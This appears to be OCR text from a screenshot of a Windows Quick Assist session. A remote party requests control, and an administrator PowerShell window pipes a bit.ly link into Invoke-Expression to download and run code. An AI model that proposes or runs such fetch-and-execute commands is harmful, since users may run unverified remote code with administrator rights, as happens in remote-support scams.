 Quick Assist
Constantin H. is requesting control
1
Allow
Deny
Leave
Let's set things up for your
Administrator: C:\Windows\system32\cmd.exe - powershell
Microsoft Windows [Version 10.0.22631.2428]
(c) Microsoft Corporation. All rights reserved.
C:\Windows\System32>powershell
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
Install the latest PowerShell for new features and improvements! https://aka.ms/PSWindows
PS C:\Windows\System32> Invoke-WebRequest -UseBasicParsing -Uri bit.ly/InstallQuickAssist | Invoke-Expression
Directory: C:\Users\DEFAUL~2\AppData\Local\Temp
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 12/3/2023 6:14 AM QuickAssist
PS C:\Windows\System32>
Next